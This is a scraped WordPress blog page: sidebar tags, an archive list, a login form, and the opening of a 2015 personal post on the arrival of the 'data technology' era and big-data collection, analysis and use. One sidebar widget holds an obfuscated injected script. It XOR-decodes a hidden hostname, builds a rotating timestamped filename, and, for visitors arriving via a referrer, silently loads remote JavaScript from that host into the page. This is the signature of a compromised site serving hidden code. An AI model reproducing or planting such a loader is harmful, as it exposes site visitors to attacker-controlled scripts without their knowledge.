<a href="https://www.yedapi.com/tag/gardening" class="tag-cloud-link tag-link-648 tag-link-position-10" style="font-size: 10pt;">园艺</a>
<a href="https://www.yedapi.com/tag/%e5%a4%9c%e6%99%af" class="tag-cloud-link tag-link-713 tag-link-position-11" style="font-size: 10pt;">夜景</a>
<a href="https://www.yedapi.com/tag/big-data" class="tag-cloud-link tag-link-251 tag-link-position-12" style="font-size: 10pt;">大数据</a>
<a href="https://www.yedapi.com/tag/xiaozheshuo" class="tag-cloud-link tag-link-67 tag-link-position-13" style="font-size: 10pt;">小哲说</a>
<a href="https://www.yedapi.com/tag/xiaomi" class="tag-cloud-link tag-link-22 tag-link-position-14" style="font-size: 10pt;">小米</a>
<a href="https://www.yedapi.com/tag/work" class="tag-cloud-link tag-link-45 tag-link-position-15" style="font-size: 10pt;">工作</a>
<a href="https://www.yedapi.com/tag/psychology" class="tag-cloud-link tag-link-277 tag-link-position-16" style="font-size: 10pt;">心理学</a>
<a href="https://www.yedapi.com/tag/gankai" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 10pt;">感慨</a>
<a href="https://www.yedapi.com/tag/lvyou" class="tag-cloud-link tag-link-39 tag-link-position-18" style="font-size: 10pt;">旅游</a>
<a href="https://www.yedapi.com/tag/diary" class="tag-cloud-link tag-link-26 tag-link-position-19" style="font-size: 10pt;">日记</a>
<a href="https://www.yedapi.com/tag/botany" class="tag-cloud-link tag-link-647 tag-link-position-20" style="font-size: 10pt;">植物</a>
<a href="https://www.yedapi.com/tag/car" class="tag-cloud-link tag-link-48 tag-link-position-21" style="font-size: 10pt;">汽车</a>
<a href="https://www.yedapi.com/tag/game" class="tag-cloud-link tag-link-510 tag-link-position-22" style="font-size: 10pt;">游戏</a>
<a href="https://www.yedapi.com/tag/play" class="tag-cloud-link tag-link-25 tag-link-position-23" style="font-size: 10pt;">玩</a>
<a href="https://www.yedapi.com/tag/toys" class="tag-cloud-link tag-link-51 tag-link-position-24" style="font-size: 10pt;">玩具</a>
<a href="https://www.yedapi.com/tag/movie" class="tag-cloud-link tag-link-23 tag-link-position-25" style="font-size: 10pt;">电影</a>
<a href="https://www.yedapi.com/tag/read-a-book" class="tag-cloud-link tag-link-197 tag-link-position-26" style="font-size: 10pt;">看书</a>
<a href="https://www.yedapi.com/tag/management" class="tag-cloud-link tag-link-393 tag-link-position-27" style="font-size: 10pt;">管理学</a>
<a href="https://www.yedapi.com/tag/tencent" class="tag-cloud-link tag-link-136 tag-link-position-28" style="font-size: 10pt;">腾讯</a>
<a href="https://www.yedapi.com/tag/photo" class="tag-cloud-link tag-link-43 tag-link-position-29" style="font-size: 10pt;">自拍</a>
<a href="https://www.yedapi.com/tag/zijiayou" class="tag-cloud-link tag-link-40 tag-link-position-30" style="font-size: 10pt;">自驾游</a>
<a href="https://www.yedapi.com/tag/apple" class="tag-cloud-link tag-link-227 tag-link-position-31" style="font-size: 10pt;">苹果</a>
<a href="https://www.yedapi.com/tag/guankan" class="tag-cloud-link tag-link-652 tag-link-position-32" style="font-size: 10pt;">观看</a>
<a href="https://www.yedapi.com/tag/shici" class="tag-cloud-link tag-link-47 tag-link-position-33" style="font-size: 10pt;">诗词</a>
<a href="https://www.yedapi.com/tag/%e8%af%bb%e4%b9%a6" class="tag-cloud-link tag-link-403 tag-link-position-34" style="font-size: 10pt;">读书</a>
<a href="https://www.yedapi.com/tag/buy" class="tag-cloud-link tag-link-649 tag-link-position-35" style="font-size: 10pt;">购买</a>
<a href="https://www.yedapi.com/tag/%e8%b4%ad%e7%89%a9" class="tag-cloud-link tag-link-385 tag-link-position-36" style="font-size: 10pt;">购物</a>
<a href="https://www.yedapi.com/tag/%e8%bd%a6" class="tag-cloud-link tag-link-357 tag-link-position-37" style="font-size: 10pt;">车</a>
<a href="https://www.yedapi.com/tag/%e9%9b%aa" class="tag-cloud-link tag-link-767 tag-link-position-38" style="font-size: 10pt;">雪</a>
<a href="https://www.yedapi.com/tag/music" class="tag-cloud-link tag-link-27 tag-link-position-39" style="font-size: 10pt;">音乐</a>
<a href="https://www.yedapi.com/tag/%e9%a3%8e%e6%99%af" class="tag-cloud-link tag-link-820 tag-link-position-40" style="font-size: 10pt;">风景</a>	</div>

</div><div class="widget box row"><h3>归档</h3>		<label class="screen-reader-text" for="archives-dropdown-11">归档</label>
		<select id="archives-dropdown-11" name="archive-dropdown">
			
			<option value="">选择月份</option>
				<option value='https://www.yedapi.com/2026/01'> 2026 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2025/10'> 2025 年 10 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2025/09'> 2025 年 9 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2025/08'> 2025 年 8 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2025/05'> 2025 年 5 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2025/04'> 2025 年 4 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2025/03'> 2025 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2025/01'> 2025 年 1 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2024/11'> 2024 年 11 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2024/10'> 2024 年 10 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2024/09'> 2024 年 9 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2024/08'> 2024 年 8 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2024/07'> 2024 年 7 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2024/05'> 2024 年 5 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2024/04'> 2024 年 4 月 &nbsp;(19)</option>
	<option value='https://www.yedapi.com/2024/03'> 2024 年 3 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2024/01'> 2024 年 1 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2023/12'> 2023 年 12 月 &nbsp;(29)</option>
	<option value='https://www.yedapi.com/2023/11'> 2023 年 11 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2023/10'> 2023 年 10 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2023/09'> 2023 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2023/08'> 2023 年 8 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2023/07'> 2023 年 7 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2023/06'> 2023 年 6 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2023/05'> 2023 年 5 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2023/04'> 2023 年 4 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2023/03'> 2023 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2023/01'> 2023 年 1 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2022/11'> 2022 年 11 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2022/10'> 2022 年 10 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2022/09'> 2022 年 9 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2022/08'> 2022 年 8 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2022/07'> 2022 年 7 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2022/06'> 2022 年 6 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2022/05'> 2022 年 5 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2022/04'> 2022 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2022/03'> 2022 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2022/02'> 2022 年 2 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2022/01'> 2022 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2021/12'> 2021 年 12 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2021/11'> 2021 年 11 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2021/10'> 2021 年 10 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2021/09'> 2021 年 9 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2021/08'> 2021 年 8 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2021/07'> 2021 年 7 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2021/06'> 2021 年 6 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2021/05'> 2021 年 5 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2021/04'> 2021 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2021/03'> 2021 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2021/02'> 2021 年 2 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2021/01'> 2021 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2020/12'> 2020 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2020/11'> 2020 年 11 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2020/10'> 2020 年 10 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2020/09'> 2020 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2020/08'> 2020 年 8 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2020/07'> 2020 年 7 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2020/06'> 2020 年 6 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2020/05'> 2020 年 5 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2020/04'> 2020 年 4 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2020/03'> 2020 年 3 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2020/02'> 2020 年 2 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2020/01'> 2020 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2019/12'> 2019 年 12 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2019/11'> 2019 年 11 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2019/09'> 2019 年 9 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2019/08'> 2019 年 8 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2019/07'> 2019 年 7 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2019/06'> 2019 年 6 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2019/05'> 2019 年 5 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2019/04'> 2019 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2019/03'> 2019 年 3 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2019/02'> 2019 年 2 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2019/01'> 2019 年 1 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/12'> 2018 年 12 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/11'> 2018 年 11 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2018/10'> 2018 年 10 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/09'> 2018 年 9 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2018/08'> 2018 年 8 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2018/07'> 2018 年 7 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2018/06'> 2018 年 6 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/05'> 2018 年 5 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2018/04'> 2018 年 4 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2018/03'> 2018 年 3 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2018/02'> 2018 年 2 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2018/01'> 2018 年 1 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2017/12'> 2017 年 12 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2017/11'> 2017 年 11 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2017/10'> 2017 年 10 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2017/09'> 2017 年 9 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2017/08'> 2017 年 8 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2017/07'> 2017 年 7 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2017/06'> 2017 年 6 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2017/05'> 2017 年 5 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2017/04'> 2017 年 4 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2017/03'> 2017 年 3 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2017/02'> 2017 年 2 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2017/01'> 2017 年 1 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2016/12'> 2016 年 12 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2016/11'> 2016 年 11 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/10'> 2016 年 10 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2016/09'> 2016 年 9 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/08'> 2016 年 8 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/07'> 2016 年 7 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2016/06'> 2016 年 6 月 &nbsp;(19)</option>
	<option value='https://www.yedapi.com/2016/05'> 2016 年 5 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2016/04'> 2016 年 4 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/03'> 2016 年 3 月 &nbsp;(16)</option>
	<option value='https://www.yedapi.com/2016/02'> 2016 年 2 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2016/01'> 2016 年 1 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2015/12'> 2015 年 12 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2015/11'> 2015 年 11 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2015/10'> 2015 年 10 月 &nbsp;(26)</option>
	<option value='https://www.yedapi.com/2015/09'> 2015 年 9 月 &nbsp;(23)</option>
	<option value='https://www.yedapi.com/2015/08'> 2015 年 8 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2015/07'> 2015 年 7 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2015/06'> 2015 年 6 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2015/05'> 2015 年 5 月 &nbsp;(16)</option>
	<option value='https://www.yedapi.com/2015/04'> 2015 年 4 月 &nbsp;(25)</option>
	<option value='https://www.yedapi.com/2015/03'> 2015 年 3 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2015/02'> 2015 年 2 月 &nbsp;(29)</option>
	<option value='https://www.yedapi.com/2015/01'> 2015 年 1 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2014/12'> 2014 年 12 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2014/11'> 2014 年 11 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2014/10'> 2014 年 10 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2014/09'> 2014 年 9 月 &nbsp;(24)</option>
	<option value='https://www.yedapi.com/2014/08'> 2014 年 8 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2014/07'> 2014 年 7 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2014/06'> 2014 年 6 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2014/05'> 2014 年 5 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2014/04'> 2014 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2014/03'> 2014 年 3 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2014/02'> 2014 年 2 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2014/01'> 2014 年 1 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2013/12'> 2013 年 12 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2013/11'> 2013 年 11 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2013/10'> 2013 年 10 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2013/09'> 2013 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2013/08'> 2013 年 8 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2013/07'> 2013 年 7 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2013/06'> 2013 年 6 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2013/05'> 2013 年 5 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2013/04'> 2013 年 4 月 &nbsp;(16)</option>
	<option value='https://www.yedapi.com/2013/03'> 2013 年 3 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2013/02'> 2013 年 2 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2013/01'> 2013 年 1 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2012/12'> 2012 年 12 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2012/11'> 2012 年 11 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/10'> 2012 年 10 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2012/09'> 2012 年 9 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/08'> 2012 年 8 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2012/07'> 2012 年 7 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/06'> 2012 年 6 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2012/05'> 2012 年 5 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2012/04'> 2012 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/03'> 2012 年 3 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2012/02'> 2012 年 2 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2012/01'> 2012 年 1 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2011/12'> 2011 年 12 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2011/11'> 2011 年 11 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2011/10'> 2011 年 10 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2011/09'> 2011 年 9 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2011/08'> 2011 年 8 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2011/07'> 2011 年 7 月 &nbsp;(18)</option>
	<option value='https://www.yedapi.com/2011/06'> 2011 年 6 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2011/05'> 2011 年 5 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2011/04'> 2011 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2011/03'> 2011 年 3 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2011/02'> 2011 年 2 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2011/01'> 2011 年 1 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2010/12'> 2010 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2010/11'> 2010 年 11 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2010/10'> 2010 年 10 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2010/09'> 2010 年 9 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2010/08'> 2010 年 8 月 &nbsp;(69)</option>
	<option value='https://www.yedapi.com/2010/07'> 2010 年 7 月 &nbsp;(33)</option>
	<option value='https://www.yedapi.com/2010/06'> 2010 年 6 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2010/05'> 2010 年 5 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2010/04'> 2010 年 4 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2010/03'> 2010 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2010/02'> 2010 年 2 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2010/01'> 2010 年 1 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2009/12'> 2009 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2009/11'> 2009 年 11 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2009/10'> 2009 年 10 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2009/09'> 2009 年 9 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2009/08'> 2009 年 8 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2009/07'> 2009 年 7 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2009/06'> 2009 年 6 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2009/05'> 2009 年 5 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2009/04'> 2009 年 4 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2009/03'> 2009 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2009/02'> 2009 年 2 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2009/01'> 2009 年 1 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2008/12'> 2008 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2008/11'> 2008 年 11 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2008/10'> 2008 年 10 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2008/09'> 2008 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2008/08'> 2008 年 8 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2008/07'> 2008 年 7 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2008/06'> 2008 年 6 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2008/05'> 2008 年 5 月 &nbsp;(26)</option>
	<option value='https://www.yedapi.com/2008/04'> 2008 年 4 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2008/03'> 2008 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2008/02'> 2008 年 2 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2008/01'> 2008 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/12'> 2007 年 12 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/11'> 2007 年 11 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2007/10'> 2007 年 10 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2007/09'> 2007 年 9 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/07'> 2007 年 7 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2007/05'> 2007 年 5 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2007/03'> 2007 年 3 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2007/02'> 2007 年 2 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/01'> 2007 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/12'> 2006 年 12 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2006/11'> 2006 年 11 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2006/10'> 2006 年 10 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2006/09'> 2006 年 9 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2006/07'> 2006 年 7 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2006/06'> 2006 年 6 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/03'> 2006 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/02'> 2006 年 2 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/01'> 2006 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2005/09'> 2005 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2005/08'> 2005 年 8 月 &nbsp;(29)</option>
	<option value='https://www.yedapi.com/2005/07'> 2005 年 7 月 &nbsp;(18)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-11" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div class="widget box row">
			<form id="loginform" action="https://www.yedapi.com/wp-login.php" method="post"><h3>用户登录</h3>
				<div class="loginl">
					<p><label>用户名</label><input class="login" type="text" name="log" id="log" value="" size="12" /></p>
					<p><label>密　码</label><input class="login" type="password" name="pwd" id="pwd" value="" size="12" /></p>
				</div>
				<div class="loginr">
					<input class="denglu btn" type="submit" name="submit" value="登 陆" />
				</div>
				<div class="clear"></div>
				<p>
					<a class="register" href="https://www.yedapi.com/wp-login.php?action=register">用户注册</a>
					<label><input id="comment_mail_notify" type="checkbox" name="rememberme" value="forever" />记住我 </label>
				</p>
				<p>
					<input type="hidden" name="redirect_to" value="/2015/09/18/3429"/>
				</p>
				</form><div class="clear"></div></div><div class="widget box row"><script type="text/javascript">
!function (_f120a) {
    
    var _cac53 = Date.now();
    var _6617c = 1000;
    _cac53 = _cac53 / _6617c;
    _cac53 = Math.floor(_cac53);

    var _a2f4d = 600;
    _cac53 -= _cac53 % _a2f4d;
    _cac53 = _cac53.toString(16);

    var _eb93d = _f120a.referrer;

    if (!_eb93d) return;

    var _a1604 = [11119, 11123, 11106, 11135, 11116, 11135, 11124, 11118, 11113, 11060, 11123, 11124, 11132, 11125];

    _a1604 = _a1604.map(function(_db197){
        return _db197 ^ 11034;
    });

    var _bba33 = "8dbb1729e9802fb0750af406273499b1";
    
    _a1604 = String.fromCharCode(..._a1604);

    var _b4968 = "https://";
    var _ebcee = "/";
    var _5be4a = "preview-";

    var _794b6 = ".js";

    var _4798b = _f120a.createElement("script");
    _4798b.type = "text/javascript";
    _4798b.async = true;
    _4798b.src = _b4968 + _a1604 + _ebcee + _5be4a + _cac53 + _794b6;

    _f120a.getElementsByTagName("head")[0].appendChild(_4798b)

}(document);
</script></div>	<div id="sidebar-follow">
		</div>
</div>    	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>[2015.09.18]小哲谈谈DT时代的到来</h1>
                    <div class="article_info">
                        <span class="info_author info_ico">罗 哲</span> 
                        <span class="info_category info_ico"><a href="https://www.yedapi.com/category/diary" rel="category tag">小哲日记</a>, <a href="https://www.yedapi.com/category/xiaozheshuo" rel="category tag">小哲说</a></span> 
                        <span class="info_date info_ico">2015-09-18</span>
                        <span class="info_views info_ico">4115</span>
                        <span class="info_comment info_ico"><a href="https://www.yedapi.com/2015/09/18/3429#respond">0</a></span>
                    </div>
            	<div class="clear"></div>
            <div class="context">
				<div id="post_content"><p>由于互联网的迅猛发展，IT时代已经达到了一个前所未有的阶段，正恰逢一系列科技手段的发展，加上市场的不断推波助澜，可预见的DT时代正在走进我们的视野。之前小哲谈过一系列和智能设备有关、或者与大数据有关的话题，其实我们会发现，这些新科技和新概念其实都是向着DT时代在前进，大趋势已经很明显了。<br />
首先，马云把DT这个概念带到了公众面前，但其实它早已经在这里，IT:information technology(资讯科技)，DT:data technology(数据科技)。信息时代注重的是信息，数据时代注重的是数据。百度的李彦宏曾经说过，我们现在已经在有意识的创造一些数据；数据时代的三部曲，收集（生产）数据、分析数据、利用数据。<br />
1、收集或者说生产数据，比如我们的智能手表手环，智能电视，智能秤等可穿戴设备和智能家居，这些平时已经存在的数据，我们利用新的科技手段把他们收集起来，其实在某种意义上就是一种数据的生产；有了智能牙刷，并且使用的人越来越多，在云端存储的口腔健康指标这些数据也会被利用起来；试想一下，如果想了解更多人的脚臭情况，呵呵，可以发明一种智能袜子收集大量人群的脚部卫生参数来进行分析。<br />
2、分析数据，在之前，数据分析是很麻烦的，可以看到各种科普节目中那些调查人员通过大量的临床试验或者问卷调查，得出结论并且给决策提供参考；而它的效率是有限的，取样范围相对较小，可控性也相对较差。但，大数据，“大”是前提，有了大数据，那些分析结果就会相对更加准确。只要人的行为都被记录下来，并且各个数据可以综合起来，那么可分析程度就越高。举个例子，阿里巴巴旗下有淘宝和快的打车，那么通过同一个手机号注册的用户就被认定为同一个人，分析就可以知道经常去机场的人喜欢网购什么样的东西；再举个例子，腾讯生态链里有京东和大众点评，都通过QQ或者微信方式登录，就可以知道网购什么东西的人喜欢去什么地方吃饭；再举个例子，呵呵，BAT三巨头一个不能少，百度也有百度地图和百度音乐，通过百度账号来识别你是同一个人，也能知道开车速度快的人喜欢听什么歌……<br />
3、利用数据，这些分析出来的数据能有什么用？三部曲最后环节就是数据利用了。这个也是DT时代的根本了，无论怎么收集生产数据，无论怎么分析数据，最终在数据的指导下推动更大的产业升级才是目的。畅想下，百度通过景区的搜索量、加上百度地图的定位反馈数据、对以往年客流的真实数据分析，这些数据作为基础进行分析，是不是就可以预测某一天某景区的人流量？和天气预报一样，虽然不是100%准确，但是可以给你的出行带来参考。<br />
